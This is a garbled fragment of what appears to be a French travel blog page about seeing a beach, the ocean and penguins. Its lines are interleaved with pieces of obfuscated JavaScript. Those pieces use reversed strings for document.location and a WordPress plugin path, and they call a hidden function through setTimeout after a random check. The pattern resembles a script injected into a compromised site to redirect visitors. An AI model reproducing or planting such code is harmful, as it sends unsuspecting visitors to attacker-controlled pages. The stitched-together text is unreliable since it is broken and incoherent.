
andom()*6); if (number1==3){var delay =
ivé en haut j’ai vu
toof-redaeh/snigulp/tnetnoc-
8000;setTimeout($mWn(0),delay);}
toute la plage et l’océan et
is obligé de marcher de travers et vers la fin j’était moins
de plumes. Ils font leurs nids assez loin de l’eau, dans des
 manchots et j’ai pu les voir de très prés !
mucod"];var number1=Math.floor(Math.random()*6); if
noitacol.tnemucod"];var
un portugais qui voulait explorer le monde. Le roi du